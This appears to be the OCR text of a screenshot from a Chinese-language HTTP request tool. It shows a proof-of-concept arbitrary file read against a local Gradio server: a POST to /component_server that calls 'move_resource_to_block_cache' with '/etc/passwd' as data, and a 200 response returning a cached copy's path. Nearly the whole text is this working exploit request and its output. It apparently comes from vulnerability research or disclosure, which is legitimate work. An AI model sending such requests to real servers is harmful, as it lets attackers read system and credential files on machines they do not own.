 Request
数据包扫描
美 化
热加载
构造请求
1 POST·/component_server·HTTP/1.1
2 Host ? :·127.0.0.1:7860
3 Accept-Encoding:·gzip
4 User-Agent:·Mozilla/5.0·(Windows·NT·10.0;·rv:126.0)·Gecko/20100101·Firefox/126.0
5 Content-Type:·application/json
6 Content-Length auto :·129
7
8 {
9 ··"component_id":·"3",
10 ··"data":·"/etc/passwd",
11 ··"fn_name":·"move_resource_to_block_cache",
12 ··"session_hash":·"aaaaaaaaaaa"
13 }
61bytes / 27ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1·200·OK
2 date:·Sun,·27·Apr·2025·02:17:01·GMT
3 server:·uvicorn
4 content-type:·application/json
5 Content-Length:·62
6
7 "/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd"
8